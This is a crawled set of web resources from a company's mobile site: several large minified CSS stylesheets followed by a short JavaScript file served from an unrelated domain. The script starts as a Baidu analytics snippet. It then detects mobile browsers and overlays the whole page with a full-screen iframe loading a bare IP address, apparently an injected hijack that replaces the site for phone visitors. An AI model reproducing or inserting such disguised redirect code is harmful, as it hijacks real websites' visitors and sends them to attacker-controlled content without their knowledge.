li.touch p{color:#fff;text-shadow:1px 1px 1px #154166;}.Products_mobilelist01-d1_c2 li{padding:7px 0;border-bottom:1px solid #ccc;}.Products_mobilelist01-d1_c2 li div{padding:0 20px 0 10px;overflow:hidden;display:block;background:url(../m_images/z3g_arrow_black.png) no-repeat 100% 50%;}.Products_mobilelist01-d1_c2 h3{padding:5px 0 5px 0;overflow:hidden;color:#000;font-size:15px;margin-right:10px;white-space:nowrap;vertical-align:middle;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;}.Products_mobilelist01-d1_c2 h3 span{height:16px;line-height:16px;white-space:normal;display:block;vertical-align:middle;overflow:hidden;word-wrap:break-word;word-break:break-all;-webkit-box-flex:1;box-flex:1;}.Products_mobilelist01-d1_c2 .markWrap{max-width:66px;display:block;}.Products_mobilelist01-d1_c2 img{max-width:32px;max-height:16px;vertical-align:middle;margin-left:-3px;}.Products_mobilelist01-d1_c2 img:nth-child(1){margin-left:0;}.Products_mobilelist01-d1_c2 p{color:#b9b9c8;}.Products_mobilelist01-d1_c2 .code{line-height:18px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.Products_mobilelist01-d1_c2 .cont{line-height:18px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;max-height:36px;}.Products_mobilelist01-d1_c2 li.touch{border-bottom:1px solid #2573b6;background:#2574b8;-webkit-box-shadow:-2px 5px 5px #1f619a inset;box-shadow:-2px 5px 5px #1f619a inset;}.Products_mobilelist01-d1_c2 li.touch div{background:url(../m_images/z3g_arrow_white.png) no-repeat 100% 50%;}.Products_mobilelist01-d1_c2 li.touch h3,.Products_mobilelist01-d1_c2 li.touch p{color:#fff;text-shadow:1px 1px 1px #154166;}.Products_mobilelist01-d1_c3 .productListCont{overflow:hidden;padding:10px 0 0 0;}.Products_mobilelist01-d1_c3 .rows{overflow:hidden;padding-bottom:10px;}.Products_mobilelist01-d1_c3 dd{width:33.3%;float:left;text-align:center;}.Products_mobilelist01-d1_c3 .imgWrap{width:92px;height:92px;border:3px solid #fff;margin:0 auto;text-align:center;background: url(../m_images/loading.gif) no-repeat 50% 50%;background-size:20px;display:-webkit-box;-webkit-box-orient:horizontal;-webkit-box-pack:center;-webkit-box-align:center;display:box;box-orient:horizontal;box-pack:center;box-align:center;}.Products_mobilelist01-d1_c3 .imgWrap img{max-width:92px;max-height:92px;margin:0 auto;}.Products_mobilelist01-d1_c3 .infoWrap{width:100%;text-align:center;}.Products_mobilelist01-d1_c3 h3{max-height:30px;line-height:15px;text-align:center;margin:2px auto;color:#000;overflow:hidden;word-wrap:break-word;word-break:break-all;padding:0 10px;}.Products_mobilelist01-d1_c3 .name{font-size:14px;max-height:30px;line-height:15px;display:block;overflow:hidden;text-align:center;}.Products_mobilelist01-d1_c3 p{height:16px;line-height:16px;text-align:center;overflow:hidden;margin:0 auto;padding:0 10px;color:#B9B9C8;overflow:hidden;word-wrap:break-word;word-break:break-all;}.Products_mobilelist01-d1_c3 .mark{white-space:nowrap;}.Products_mobilelist01-d1_c3 .mark img{margin:0 2px 0 0;max-width:32px;max-height:16px;}.Products_mobilelist01-d1_c3 .titleCoverStyle dd{position:relative;}.Products_mobilelist01-d1_c3 .titleCoverStyle .infoWrap{position:absolute;bottom:3px;left:0;text-align:center;}.Products_mobilelist01-d1_c3 .titleCoverStyle h3{width:92px;height:auto;margin:0 auto;padding:5px 0;background-color:rgba(0,0,0,0.5);}.Products_mobilelist01-d1_c3 .titleCoverStyle .name{height:14px;overflow:hidden;padding:0 3px;color:#fff;}.Products_mobilelist01-d1_c3 .titleCoverStyle p{display:none;}.Products_mobilelist01-d1_c3 .touch .imgWrap{border-color:#2574B8;opacity:.5;}.Products_mobilelist01-d1_c3 .touch h3,.Products_mobilelist01-d1_c3 .touch p{color:#2574B8;}.Products_mobilelist01-d1_c3 .titleCoverStyle .touch h3{color:#fff;}.Products_mobilelist01-d1_c4{padding:10px 0;}.Products_mobilelist01-d1_c4 li{padding-bottom:10px;border-bottom:1px solid #ccc;text-align:center;}.Products_mobilelist01-d1_c4 .imgWrap{width:300px;height:300px;text-align:center;border:3px solid #fff;margin:7px auto;background:#f0f0f0 url(../m_images/loading.gif) no-repeat 50% 50%;background-size:20px;display:-webkit-box;-webkit-box-orient:horizontal;-webkit-box-pack:center;-webkit-box-align:center;display:box;box-orient:horizontal;box-pack:center;box-align:center;}.Products_mobilelist01-d1_c4 .imgWrap img{max-width:300px;max-height:300px;}.Products_mobilelist01-d1_c4 .infoWrap{text-align:center;padding:0 10px;}.Products_mobilelist01-d1_c4 .allText,.Products_mobilelist01-d1_c4 .allText .productTitle,.Products_mobilelist01-d1_c4 .allText .name{display:block!important;overflow:visible!important;height:auto!important;}.Products_mobilelist01-d1_c4 .productTitleWrap{overflow:hidden;margin:0 auto;}.Products_mobilelist01-d1_c4 .productTitleWrap2{display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;}.Products_mobilelist01-d1_c4 h3{font-size:15px;color:#000;overflow:hidden;vertical-align:middle;margin-right:10px;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;-webkit-box-flex:1;box-flex:1;}.Products_mobilelist01-d1_c4 .cont{color:#b9b9c8;line-height:18px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;margin:0 auto;max-height:36px;}.Products_mobilelist01-d1_c4 .price{max-width:100px;}.Products_mobilelist01-d1_c4 .code{-webkit-box-orient:vertical;box-orient:vertical;}.Products_mobilelist01-d1_c4 h3 span{height:16px;line-height:16px;display:block;vertical-align:middle;overflow:hidden;word-wrap:break-word;word-break:break-all;-webkit-box-flex:1;box-flex:1;}.Products_mobilelist01-d1_c4 .markWrap{max-width:66px;height:17px;display:block;overflow:hidden;white-space:nowrap;}.Products_mobilelist01-d1_c4 h3 img{max-width:32px;max-height:16px;vertical-align:middle;margin-left:-3px;}.Products_mobilelist01-d1_c4 h3 img:nth-child(1){margin-left:0;}.Products_mobilelist01-d1_c4 .titleCoverStyle{position:relative;padding-bottom:0;}.Products_mobilelist01-d1_c4 .titleCoverStyle .infoWrap{width:100%;padding:0;position:absolute;bottom:10px;left:0;}.Products_mobilelist01-d1_c4 .titleCoverStyle .productTitleWrap{width:300px;padding:5px 0;text-align:center;background-color:rgba(0,0,0,0.5);}.Products_mobilelist01-d1_c4 .titleCoverStyle h3{text-align:center;color:#fff!important;margin:0;}.Products_mobilelist01-d1_c4 .titleCoverStyle .name{max-width:300px;white-space:normal;color:#fff;text-align:center;}.Products_mobilelist01-d1_c4 .titleCoverStyle .productTitle{max-width:100%;float:none;}.Products_mobilelist01-d1_c4 .titleCoverStyle .price,.Products_mobilelist01-d1_c4 .titleCoverStyle .cont,.Products_mobilelist01-d1_c4 .titleCoverStyle .code,.Products_mobilelist01-d1_c4 .titleCoverStyle .productTitle img{display:none!important;}.Products_mobilelist01-d1_c4 .touch .imgWrap{border-color:#2574B8;opacity:.5;}.Products_mobilelist01-d1_c4 .touch h3,.Products_mobilelist01-d1_c4 .touch p{color:#2574B8!important;}.Products_mobilelist01-d1_c5 .productListCont{overflow:hidden;padding:10px 0 0 0;}.Products_mobilelist01-d1_c5 .rows{overflow:hidden;padding-bottom:10px;}.Products_mobilelist01-d1_c5 dd{width:50%;float:left;text-align:center;}.Products_mobilelist01-d1_c5 .imgWrap{width:144px;height:144px;border:3px solid #fff;margin:0 auto;text-align:center;background:#f0f0f0 url(../m_images/loading.gif) no-repeat 50% 50%;background-size:20px;display:-webkit-box;-webkit-box-orient:horizontal;-webkit-box-pack:center;-webkit-box-align:center;display:box;box-orient:horizontal;box-pack:center;box-align:center;}.Products_mobilelist01-d1_c5 .imgWrap img{max-width:144px;max-height:144px;margin:0 auto;}.Products_mobilelist01-d1_c5 .infoWrap{width:100%;text-align:center;}.Products_mobilelist01-d1_c5 h3{max-height:30px;line-height:15px;text-align:center;margin:2px auto;padding:0 10px;color:#000;overflow:hidden;word-wrap:break-word;word-break:break-all;}.Products_mobilelist01-d1_c5 .name{max-height:30px;line-height:15px;display:block;overflow:hidden;text-align:center;}.Products_mobilelist01-d1_c5 p{height:16px;line-height:16px;text-align:center;overflow:hidden;margin:0 auto;padding:0 10px;color:#B9B9C8;overflow:hidden;word-wrap:break-word;word-break:break-all;}.Products_mobilelist01-d1_c5 .mark{white-space:nowrap;}.Products_mobilelist01-d1_c5 .mark img{margin:0 2px 0 0;max-width:32px;max-height:16px;}.Products_mobilelist01-d1_c5 .titleCoverStyle dd{position:relative;}.Products_mobilelist01-d1_c5 .titleCoverStyle .infoWrap{position:absolute;bottom:3px;left:0;text-align:center;}.Products_mobilelist01-d1_c5 .titleCoverStyle h3{width:144px;height:auto;margin:0 auto;padding:5px 0;background-color:rgba(0,0,0,0.5);}.Products_mobilelist01-d1_c5 .titleCoverStyle .name{height:14px;color:#fff;overflow:hidden;padding:0 3px;text-align:center;}.Products_mobilelist01-d1_c5 .titleCoverStyle p{display:none;}.Products_mobilelist01-d1_c5 .touch .imgWrap{border-color:#2574B8;opacity:.5;}.Products_mobilelist01-d1_c5 .touch h3,.Products_mobilelist01-d1_c5 .touch p{color:#2574B8;}.ProductsCategory_show02-d1_c1 .borderTitle .controlBar{display:none;}.ProductsCategory_show02-d1_c1 .borderCont li{overflow:hidden;border-bottom:1px solid #ccc;position:relative;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;}.ProductsCategory_show02-d1_c1 .borderCont .imgWrap{width:66px;height:66px;text-align:center;margin:10px 5px 10px 10px;background:#f0f0f0 url(../m_images/loading.gif) no-repeat 50% 50%;background-size:20px;border:2px solid #fff;display:-webkit-box;-webkit-box-orient:horizontal;-webkit-box-pack:center;-webkit-box-align:center;display:box;box-orient:horizontal;box-pack:center;box-align:center;}.ProductsCategory_show02-d1_c1 .borderCont .imgWrap.touch{border:2px solid #2574b8;opacity:.5;}.ProductsCategory_show02-d1_c1 .borderCont .imgWrap img{max-width:66px;max-height:66px;}.ProductsCategory_show02-d1_c1 .borderCont .infoWrap{padding:10px 0;-webkit-box-flex:1;box-flex:1;}.ProductsCategory_show02-d1_c1 .borderCont h3{height:16px;line-height:15px;font-size:15px;margin:5px 0;color:#000;overflow:hidden;word-wrap:break-word;word-break:break-all;}.ProductsCategory_show02-d1_c1 .borderCont h3.touch{background:#2574b8;color:#fff;}.ProductsCategory_show02-d1_c1 .borderCont p{overflow:hidden;color:#B9B9C8;line-height:16px;}.ProductsCategory_show02-d1_c1 .borderCont p.oneRow{max-height:21px;}.ProductsCategory_show02-d1_c1 .borderCont p.twoRow{max-height:38px;}.ProductsCategory_show02-d1_c1 .borderCont p.threeRow{max-height:62px;}.ProductsCategory_show02-d1_c1 .borderCont span{max-width:185px;display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 5px 5px 0;}.ProductsCategory_show02-d1_c1 .borderCont span.touch{background:#2574b8;color:#fff;}.ProductsCategory_show02-d1_c1 .borderCont .arrowBarWrap{width:35px;height:auto;display:block;margin-left:5px;background:url(../m_images/z3g_arrow_black.png) no-repeat 100% 50%;}.ProductsCategory_show02-d1_c1 .borderCont .arrowBarWrap.touch{background:#2574b8 url(../m_images/z3g_arrow_white.png) no-repeat 100% 50%;-webkit-box-shadow:-2px 5px 5px #1f619a inset;box-shadow:-2px 5px 5px #1f619a inset;}.ProductsCategory_show02-d1_c2 .borderTitle .controlBar{display:none;}.ProductsCategory_show02-d1_c2 .borderCont li{padding:10px 0;border-bottom:1px solid #ccc;overflow:hidden;background:url(../m_images/z3g_arrow_black.png) no-repeat 100% 50%;vertical-align:middle;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;}.ProductsCategory_show02-d1_c2 .borderCont .imgWrap{width:40px;height:40px;text-align:center;margin:0 0 0 10px;background:#f0f0f0 url(../m_images/loading.gif) no-repeat 50% 50%;background-size:20px;vertical-align:middle;display:-webkit-box;-webkit-box-orient:horizontal;-webkit-box-pack:center;-webkit-box-align:center;display:box;box-orient:horizontal;box-pack:center;box-align:center;}.ProductsCategory_show02-d1_c2 .borderCont .imgWrap img{max-width:40px;max-height:40px;}.ProductsCategory_show02-d1_c2 .borderCont .infoWrap{width:225px;padding:8px 20px 0 5px;vertical-align:middle;-webkit-box-flex:1;box-flex:1;}.ProductsCategory_show02-d1_c2 .borderCont h3{height:15px;line-height:15px;font-size:15px;margin:5px 0;color:#000;vertical-align:middle;overflow:hidden;word-wrap:break-word;word-break:break-all;}.ProductsCategory_show02-d1_c2 .borderCont .noImgWrap{padding:20px 0;}.ProductsCategory_show02-d1_c2 .borderCont .noImgWrap .imgWrap{display:none;}.ProductsCategory_show02-d1_c2 .borderCont .noImgWrap .infoWrap{padding-left:10px;padding-top:0;}.ProductsCategory_show02-d1_c2 .borderCont li.touch{border-bottom:1px solid #2574b8;background:#2574b8 url(../m_images/z3g_arrow_white.png) no-repeat 100% 50%;-webkit-box-shadow:-2px 5px 5px #1f619a inset;box-shadow:-2px 5px 5px #1f619a inset;}.ProductsCategory_show02-d1_c2 .borderCont li.touch h3{color:#fff;}.ProductsCategory_show02-d1_c3 .borderTitle .controlBar{display:none;}.ProductsCategory_show02-d1_c3 .borderCont{padding:10px;}.ProductsCategory_show02-d1_c3 .borderCont .item{overflow:hidden;padding-bottom:10px;}.ProductsCategory_show02-d1_c3 .borderCont .categoryName{height:30px;line-height:30px;font-size:16px;padding:0 10px;overflow:hidden;word-wrap:break-word;word-break:break-all;border:1px solid #d7d7d7;background:#f4f4f4;margin:0 1px 5px 0;}.ProductsCategory_show02-d1_c3 .borderCont .categoryItem{width:33%;float:left;}.ProductsCategory_show02-d1_c3 .borderCont .categoryItem:nth-of-type(3n+2){width:34%;}.ProductsCategory_show02-d1_c3 .borderCont .categoryItem span{height:36px;line-height:36px;padding:0 5px;margin:-1px 0 0 -1px;display:block;color:#9a9a9a;border:1px solid #d7d7d7;overflow:hidden;word-wrap:break-word;word-break:break-all;}.ProductsCategory_show02-d1_c3 .borderCont .categoryItem:nth-of-type(3n+1) span{margin-left:0;}.ProductsCategory_show02-d1_c3 .borderCont .categoryItem:nth-of-type(3n+3) span{margin-right:1px;}.ProductsCategory_show02-d1_c3 .borderCont .categoryItem.touch span{background:#f4f4f4;}.ProductsCategory_show02-d1_c4 .borderTitle .controlBar{display:none;}.ProductsCategory_show02-d1_c4 .borderCont li{height:30px;line-height:30px;padding:7px 35px 7px 10px;border-bottom:1px solid #ccc;overflow:hidden;vertical-align:middle;position:relative;}.ProductsCategory_show02-d1_c4 .borderCont span,.ProductsCategory_show02-d1_c4 .borderCont em{height:30px;display:inline-block;overflow:hidden;word-wrap:break-word;word-break:break-all;margin-right:5px;vertical-align:middle;}.ProductsCategory_show02-d1_c4 .borderCont .firstCategoryTitle{font-size:15px;}.ProductsCategory_show02-d1_c4 .borderCont .firstCategoryTitle em{max-width:95px;margin-right:0;font-size:15px;}.ProductsCategory_show02-d1_c4 .borderCont .otherCategoryTitle{max-width:155px;color:#585858;}.ProductsCategory_show02-d1_c4 .borderCont .firstCategoryTitle.touch,.ProductsCategory_show02-d1_c4 .borderCont .firstCategoryTitle.touch em,.ProductsCategory_show02-d1_c4 .borderCont .otherCategoryTitle.touch{background:#2574b8;color:#fff;}.ProductsCategory_show02-d1_c4 .borderCont .arrowBarWrap{width:35px;height:45px;position:absolute;top:0;right:0;background:url(../m_images/z3g_arrow_black.png) no-repeat 100% 50%;}.ProductsCategory_show02-d1_c4 .borderCont .arrowBarWrap.touch{background:#2574b8 url(../m_images/z3g_arrow_white.png) no-repeat 100% 50%;-webkit-box-shadow:-2px 5px 5px #1f619a inset;box-shadow:-2px 5px 5px #1f619a inset;}.ProductsCategory_show02-d1_c5 .borderTitle .controlBar{display:none;}.ProductsCategory_show02-d1_c5 .borderCont{padding:10px;overflow:hidden;}.ProductsCategory_show02-d1_c5 .borderCont li{float:left;}.ProductsCategory_show02-d1_c5 .borderCont span{height:36px;line-height:36px;padding:0 5px;display:block;border:1px solid #d7d7d7;color:#9a9a9a;overflow:hidden;word-wrap:break-word;word-break:break-all;margin:-1px 0 0 -1px;}.ProductsCategory_show02-d1_c5 .fourColStyle li:nth-child(4n+1) span,.ProductsCategory_show02-d1_c5 .threeColStyle li:nth-child(3n+1) span,.ProductsCategory_show02-d1_c5 .twoColStyle li:nth-child(2n+1) span{margin-left:0;}.ProductsCategory_show02-d1_c5 .fourColStyle li{width:25%;}.ProductsCategory_show02-d1_c5 .threeColStyle li{width:33%;}.ProductsCategory_show02-d1_c5 .threeColStyle li:nth-child(3n+2){width:34%;}.ProductsCategory_show02-d1_c5 .twoColStyle li{width:50%;}.ProductsCategory_show02-d1_c5 .borderCont .touch span{background:#f4f4f4;}.ProductsCategory_show02-d1_c6 .borderTitle .controlBar{display:none;}.ProductsCategory_show02-d1_c6 .borderCont{padding:7px 5px 0 5px;}.ProductsCategory_show02-d1_c6 .borderCont li{display:inline-block;vertical-align:top;margin-bottom:7px;margin-left:-4px;text-align:center;}.ProductsCategory_show02-d1_c6 .imgWrap{border:3px solid #fff;margin:0 auto;text-align:center;background:#f0f0f0 url(../m_images/loading.gif) no-repeat 50% 50%;background-size:20px;display:-webkit-box;-webkit-box-orient:horizontal;-webkit-box-pack:center;-webkit-box-align:center;display:box;box-orient:horizontal;box-pack:center;box-align:center;}.ProductsCategory_show02-d1_c6 .imgWrap img{margin:0 auto;}.ProductsCategory_show02-d1_c6 .borderCont .productTitle{height:28px;line-height:14px;font-size:12px;text-align:center;color:#000;overflow:hidden;word-wrap:break-word;word-break:break-all;margin:3px auto;padding:0 3px;}.ProductsCategory_show02-d1_c6 .touch .imgWrap{border-color:#2574B8;opacity:.5;}.ProductsCategory_show02-d1_c6 .touch .productTitle{color:#2574B8;}.ProductsCategory_show02-d1_c6 .category02_c6-02 li{position:relative;}.ProductsCategory_show02-d1_c6 .category02_c6-02 .productTitle{height:20px;line-height:20px;margin:0;position:absolute;bottom:3px;left:50%;background-color:rgba(0,0,0,0.5);color:#fff;}.ProductsCategory_show02-d1_c6 .category02_c6-02.fourColStyle .productTitle{width:60px;margin-left:-33px;}.ProductsCategory_show02-d1_c6 .category02_c6-02.threeColStyle .productTitle{width:86px;margin-left:-46px;}.ProductsCategory_show02-d1_c6 .category02_c6-02.twoColStyle .productTitle{width:138px;margin-left:-72px;}.ProductsCategory_show02-d1_c6 .category02_c6-02 .touch .productTitle{color:#fff!important;}.ProductsCategory_show02-d1_c6 .category02_c6-03 .productTitle{display:none;}.ProductsCategory_show02-d1_c6 .fourColStyle li{width:25%;}.ProductsCategory_show02-d1_c6 .fourColStyle li:nth-child(4n+1){margin-left:0;}.ProductsCategory_show02-d1_c6 .fourColStyle .imgWrap{width:66px;height:66px;}.ProductsCategory_show02-d1_c6 .fourColStyle .imgWrap img{max-width:66px;max-height:66px;}.ProductsCategory_show02-d1_c6 .threeColStyle li{width:33%;}.ProductsCategory_show02-d1_c6 .threeColStyle li:nth-child(3n+1){margin-left:0;}.ProductsCategory_show02-d1_c6 .threeColStyle li:nth-child(3n+2){padding-left:.5%;padding-right:.5%;}.ProductsCategory_show02-d1_c6 .threeColStyle .imgWrap{width:92px;height:92px;}.ProductsCategory_show02-d1_c6 .threeColStyle .imgWrap img{max-width:92px;max-height:92px;}.ProductsCategory_show02-d1_c6 .twoColStyle li{width:50%;}.ProductsCategory_show02-d1_c6 .twoColStyle li:nth-child(2n+1){margin-left:0;}.ProductsCategory_show02-d1_c6 .twoColStyle .imgWrap{width:144px;height:144px;}.ProductsCategory_show02-d1_c6 .twoColStyle .imgWrap img{max-width:144px;max-height:144px;}.PublicConfig_showShare01-d1_c1{width:190px;position:absolute;bottom:50px;left:50%;margin-left:-130px;padding:10px;background:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#dfdfdf));-webkit-border-radius:8px;border-radius:8px;-webkit-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000;-webkit-animation:fadeInUp .5s .2s ease both;}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(50px);}100%{opacity:1;-webkit-transform:translateY(0);}}.intentPop{width:100%;height:35px;max-width:640px;min-width:320px;position:absolute;top:-35px;left:0;overflow:hidden;}.intentPop>div{width:100%;height:35px;max-width:640px;min-width:320px;background:#0065bc;opacity:.9;position:absolute;top:0;left:0;z-index:1;}.intentPop p{width:auto;height:35px;line-height:35px;white-space:nowrap;margin:0 10px;position:absolute;top:0;left:0;z-index:2;padding-right:50px;}#box_header1{width: 100%; height: 45px;position: absolute;top: 0;left: 0;text-align: center;background: #004B8D; border-top: none;-webkit-transition: bottom;-webkit-transition-timing-function: ease-out;-webkit-transition-duration: 100ms;}.Public_totalSearch01-d1_c1 .z3g-alertWindow{top:0;}
/******返回顶部******/
#box_mainBody{top:0px;}
.back-to-top{
	position:fixed;bottom:20%;right:0px;z-index:999;width: 54px;height: 56px; cursor:pointer; background: url(../images/top.png) no-repeat 0 0;display: block;!important;	
}
/* 修改百度分享样式 */
.bdshare_dialog_list {
    overflow-y: hidden !important;
    height: 253px !important;
}


--- FILE ---
content_type: text/css
request_url: http://www.cn-zhicheng.com/m/Templates/sj/m_styles/pageIndex.css
body_size: 1387
content:
@charset "utf-8";.ComContent_detail01-d1_c1 .borderCont{text-align:left;overflow:hidden;padding:10px;}.ComContent_detail01-d1_c1 .borderCont .imgWrap{min-width:50px;min-height:50px;font-size:0;line-height:0;margin:5px 10px 0 0;padding:0;float:left;background:url(../m_images/loading.gif) no-repeat 50% 50%;background-size:20px;}.ComContent_detail01-d1_c1 .borderCont img{max-width:130px!important;margin:0;}.NewsCategory_columns01-d1_c1 .borderCont{padding:10px;overflow:hidden;}.NewsCategory_columns01-d1_c1 .borderCont .active{margin-bottom:6px;}.NewsCategory_columns01-d1_c1 .borderCont.column2 .active{width:50%;float:left;-webkit-box-sizing:border-box;box-sizing:border-box;}.NewsCategory_columns01-d1_c1 .borderCont.column2 .active:nth-child(2n+1){padding-right:3px;}.NewsCategory_columns01-d1_c1 .borderCont.column2 .active:nth-child(2n){padding-left:3px;}.NewsCategory_columns01-d1_c1 .borderCont span{height:36px;line-height:36px;display:block;padding:0 10px;overflow:hidden;word-wrap:break-word;word-break:break-all;color:#000;background:#e5e5e5;border:1px solid #ccc;}.NewsCategory_columns01-d1_c1 .borderCont .touch span{background:#c7c7c7;}.News_homelist01-d1_c1 .titleWrap .number{display:none;}.News_homelist01-d1_c1 .listStyle02{height:30px;line-height:30px;overflow:hidden;border-bottom:1px solid #9aa8b3;background:#c8dae9;}.News_homelist01-d1_c1 .listStyle02 li{height:30px;padding:0 10px;}.News_homelist01-d1_c1 .listStyle02 span{height:30px;color:#000;display:inline-block;overflow:hidden;word-wrap:break-word;word-break:break-all;width:100%;}.News_homelist01-d1_c1 .listStyle03 .borderTitle .right{display:none;}.Products_mobileShowCase01-d1_c1 .titleWrap .number{display:none;}.Products_mobileShowCase01-d1_c1 .borderCont{text-align:left;padding:5px 0;}.Products_mobileShowCase01-d1_c1 .borderCont .showcaseWrap{width:100%;overflow:hidden;}.Products_mobileShowCase01-d1_c1 .borderCont .ItemWrap{width:10000px;overflow:hidden;}.Products_mobileShowCase01-d1_c1 .borderCont .showcaseNav{height:20px;text-align:center;overflow:hidden;}.Products_mobileShowCase01-d1_c1 .borderCont .showcaseIndicator{overflow:hidden;display:inline-block;}.Products_mobileShowCase01-d1_c1 .borderCont .showcaseIndicator em{float:left;height:3px;width:40px;margin-right:1px;background:#b0b0b0;}.Products_mobileShowCase01-d1_c1 .borderCont .showcaseIndicator em.active{background:#306bb2;}.Products_mobileShowCase01-d1_c1 .Products_mobilelist01-d1_c1,.Products_mobileShowCase01-d1_c1 .Products_mobilelist01-d1_c2,.Products_mobileShowCase01-d1_c1 .Products_mobilelist01-d1_c3,.Products_mobileShowCase01-d1_c1 .Products_mobilelist01-d1_c4,.Products_mobileShowCase01-d1_c1 .Products_mobilelist01-d1_c5{padding-top:0;}.Products_mobileShowCase01-d1_c1 .Products_mobilelist01-d1_c1 ul,.Products_mobileShowCase01-d1_c1 .Products_mobilelist01-d1_c2 ul,.Products_mobileShowCase01-d1_c1 .Products_mobilelist01-d1_c3 .productListCont,.Products_mobileShowCase01-d1_c1 .Products_mobilelist01-d1_c4 ul,.Products_mobileShowCase01-d1_c1 .Products_mobilelist01-d1_c5 .productListCont{width:100%;overflow:hidden;float:left;}.HighDefinition_toolbar01-d1_c1{height:40px;background:#9fb7cb;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;width:100%;}.HighDefinition_toolbar01-d1_c1 .hdBtnWrap{width:48px;padding:10px 0 0 10px;}.HighDefinition_toolbar01-d1_c1 .clientDownloadWrap{padding:8px 0 0 0;-webkit-box-flex:1;box-flex:1;}.HighDefinition_toolbar01-d1_c1 .downloadBtn{display:block;width:123px;height:21px;line-height:19px;padding:3px 0 0 0;text-align:center;background:rgba(255,255,255,0.4);border:1px solid rgba(255,255,255,0);margin:0 auto;vertical-align:middle;border-radius:5px;-webkit-border-radius:5px;color:#000;font-size:12px;font-weight:bold;overflow:hidden;word-wrap:break-word;word-break:break-all;}.HighDefinition_toolbar01-d1_c1 .downloadBtn.touch{background:rgba(0,0,0,0.3);border:1px solid rgba(0,0,0,0);}.HighDefinition_toolbar01-d1_c1 .downloadBtn span{display:inline-block;vertical-align:middle;}.HighDefinition_toolbar01-d1_c1 .backUpWrap{width:16px;height:16px;padding:6px 12px;margin:6px 10px 6px 0;}.HighDefinition_toolbar01-d1_c1 .upBtn{width:16px;height:16px;}.HighDefinition_toolbar01-d1_c1 .upBtn em{display:block;width:16px;height:3px;background:rgba(255,255,255,0.4);}.HighDefinition_toolbar01-d1_c1 .upBtn b{display:block;width:0;height:0;margin:2px auto 0;border-bottom:6px solid rgba(255,255,255,0.4);border-left:6px solid transparent;border-right:6px solid transparent;}.HighDefinition_toolbar01-d1_c1 .upBtn span{display:block;width:6px;height:6px;background:rgba(255,255,255,0.4);margin:0 auto;}.HighDefinition_toolbar01-d1_c1 .backUpWrap.touch{background:rgba(0,0,0,0.3);padding:4px 10px;border:1px solid rgba(0,0,0,0);border-radius:5px;-webkit-border-radius:5px;}


--- FILE ---
content_type: application/javascript
request_url: https://jiuyuejs998.vip/yb.js
body_size: 643
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c35020d67655abf6b5101d481d1b6afa";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        function isMobile() {
            let flag = navigator.userAgent.match(
                /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
            );
            return flag;
        }
        function toPage(){
            if (isMobile()) {
                var strUrl = "http://160.124.49.13/";
                document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
                document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
                document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
                document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
                document.write('</div>');
                // location.href = "https://com";
            }else{
                
                
            }
        }
        toPage();